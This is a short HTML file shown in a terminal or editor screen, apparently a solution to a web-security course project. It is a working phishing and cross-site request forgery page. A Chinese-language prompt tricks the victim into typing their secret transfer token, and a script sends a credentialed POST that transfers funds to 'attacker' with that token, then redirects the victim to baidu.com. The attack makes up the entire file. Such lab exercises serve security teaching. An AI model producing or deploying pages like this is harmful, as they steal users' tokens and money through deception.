 fourteen@ubuntu: ~/proj2
<p>请输入转账页面下的 Super Secret Token 来验证您的身份</p>
<input id="token" type="text" placeholder="Captcha">
<button onClick="gotEm()">Confirm</button>
<script>
function gotEm() {
  var token = document.getElementById("token").value;
  var request = new XMLHttpRequest();
  request.open("POST", "http://localhost:3000/super_secure_post_transfer", false
);
  request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
  request.withCredentials = true;
  try {
    request.send("quantity=10&destination_username=attacker&tokeninput=" + token
);
  } catch (err) {
    // Do nothing on inevitable XSS error
  } finally {
    window.top.location = "http://baidu.com";
  }
}
</script>
"bp2.html" 21L, 718C 1,31-22 全部